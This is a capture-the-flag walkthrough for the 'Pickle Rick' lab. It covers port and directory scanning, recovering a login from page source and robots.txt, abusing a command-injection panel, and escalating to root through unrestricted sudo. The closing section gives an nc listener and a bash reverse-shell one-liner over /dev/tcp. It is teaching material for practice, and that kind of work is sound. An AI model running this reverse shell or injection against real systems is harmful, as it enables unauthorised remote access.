Pickle Rick
A Rick and Morty CTF. Help turn Rick back into a human!
This Rick and Morty themed challenge requires you to exploit a webserver to find 3 ingredients that will help Rick make his potion to transform himself back into a human from a pickle.
Scan the Machine
If you are unsure how to tackle this, I recommend checking out the Nmap Tutorials by Hack Hunt.
nmap -sV -Pn <IP>

Looks like we have two ports open: 22, 80
Let’s check the webpage. The webpage is fascinating but nothing much to work with.
Checked the source code and found a username.

Let’s check the robots.txt file.

I found some gibberish which can be a password.
I tried connecting to the machine via ssh using credentials -> R1ckRul3s:Wubbalubbadubdub but its didn’t work.
Also, I had a GoBuster running -> gobuster dir -u http://<IP> -w /usr/share/wordlists/dirb/common.txt -x php,txt,html

One interesting result here is login.php
I then visited http://<IP>/login.php and I found a login panel.

I logged in with the credentials I got ->
R1ckRul3s:Wubbalubbadubduband it worked.
It seems like a Command Injection page. Let’s try ls -la

Seems like we got our first ingredient
Sup3rS3cretPicjk3Ingred.txt.
So I just opened the file in the browser and it worked.

There is one more file which I found interesting was clue.txt

Hmm, not much of a clue.
I then checked the home directory. I see two directories ubuntu and rick.

Let’s check rick using cd /home/rick; ls -la

Baam! We have our second ingredient.
However, we cannot use cat or head or tail as it is giving an error.

Oh Rick! Why did you make things hard for yourselves!
But fortunately we can use less using less /home/rick/second\ ingredient

For third one I think we need to escalate privilege, it can be in root directory. First things first, let’s check what programs we can run -> sudo -l

Wow! We can run everything.
So, we can just do sudo ls /root

YEAH! There is the third and the final ingredient.
Check the file using less command.

With this third ingredient, we helped RICK to make potion to transform back to HUMAN.
via Shell
When we had the access to the command panel, we could run sudo -l first and check. As we have all the permission.
Search for privilege escalation via bash on the site GTFOBins. Check the Reverse Shell command on the GTFOBins for bash.
Before running the script in the command panel, start a nc listener -> nc -lvnp 4444.
Run the script -> bash -c 'exec bash -i &>/dev/tcp/<IP>/4444 <&1'

Now check your listener. You have a active connection.

Now you can run commands like cat, head, etc.